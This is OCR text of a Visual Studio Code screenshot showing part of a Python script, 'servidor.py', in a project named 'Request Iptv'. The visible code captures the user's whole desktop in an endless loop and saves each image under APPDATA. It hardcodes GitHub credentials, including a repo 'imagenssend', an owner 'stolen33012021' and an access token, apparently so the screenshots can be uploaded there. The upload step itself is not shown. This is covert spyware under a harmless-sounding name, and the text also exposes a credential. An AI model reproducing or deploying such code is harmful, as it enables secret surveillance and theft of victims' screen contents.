 File Edit Selection View Go Run Terminal Help servidor.py - Request Iptv - Visual Studio Code
EXPLORER
REQUEST IPTV
CLIENT.py
servidor.py
OUTLINE
TIMELINE
Welcome CLIENT.py servidor.py
servidor.py > ...
2 import base64
3 import os
4 import requests
5 from PIL import ImageGrab
6 from datetime import datetime
7
8 # Dados de autenticação do GitHub
9 owner = "stolen33012021"
10 repo = "imagenssend"
11 token = "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"
12
13 while True:
14 # Obtém o timestamp atual
15 timestamp = datetime.now().strftime("%Y%m%d_%H%M%S")
16
17 # Nome do arquivo que será salvo a imagem
18 nome_arquivo = f"imagem_{timestamp}.jpg"
19
20 # Captura a imagem da área de trabalho
21 imagem = ImageGrab.grab()
22
23 # Obtém o caminho completo para o diretório AppData
24 caminho_appdata = os.getenv('APPDATA')
25
26 # Concatena o caminho completo com o nome do arquivo
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\rodri\Desktop\Request Iptv> & C:/Users/rodri/AppData/Local/Microsoft/WindowsApps/python3.11.exe "c:/Users/rodri/Desk
top/Request Iptv/servidor.py"
Python
Python
Python
Python
0 0 Ln 21, Col 30 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit (microsoft store)
Pesquisar
POR
PTB
13:26
07/05/2023
1